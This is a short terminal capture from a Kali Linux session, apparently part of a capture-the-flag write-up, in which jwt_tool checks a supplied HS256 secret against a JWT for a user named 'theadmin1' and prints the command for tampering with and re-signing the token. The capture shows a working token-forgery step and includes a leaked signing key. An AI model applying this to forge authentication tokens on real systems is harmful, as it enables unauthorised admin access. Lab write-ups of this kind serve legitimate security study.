 ┌──(kali㉿kali)-[/opt/tools/jwt_tool]
└─$ python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTg1NjE3MTk3OGUzMjA0NWU4ODMwMjYiLCJuYW1lIjoidGhlYWRtaW4xIiwiZW1haWwiOiJzZXJnaW8xQGRhc2l0aC53b3JrcyIsImlhdCI6MTYzNjEzMzAyOH0.e7HFWD8idUTJey1ehola1wUHAaGaLlF7-
jTcfto9zLI -C -p gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwE
Version 2.2.4 @ticarpi
Original JWT:
Password provided, checking if valid...
[+] CORRECT key found:
gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwE
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S HS256 -p "gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwE"
┌──(kali㉿kali)-[/opt/tools/jwt_tool]
└─$
1 ✕